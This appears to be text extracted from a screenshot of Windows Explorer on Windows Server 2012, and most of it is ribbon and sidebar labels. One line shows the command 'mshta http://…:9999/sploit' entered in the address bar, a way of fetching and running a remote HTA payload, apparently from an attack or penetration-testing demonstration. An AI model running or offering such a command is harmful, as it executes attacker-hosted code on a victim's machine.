 Libraries
File Home Share View
Copy Paste Cut Copy path Paste shortcut Move to Copy to Delete Rename New folder New item Easy access Properties Open Edit Select all Select none Invert selection
Clipboard Organize New Open Select
mshta http://9 :9999/sploit Search Libraries
Favorites
Desktop
Downloads
Recent places
Libraries
Documents
Library
Music
Library
Pictures
Library
Videos
Library
4 items
Windows Server 2012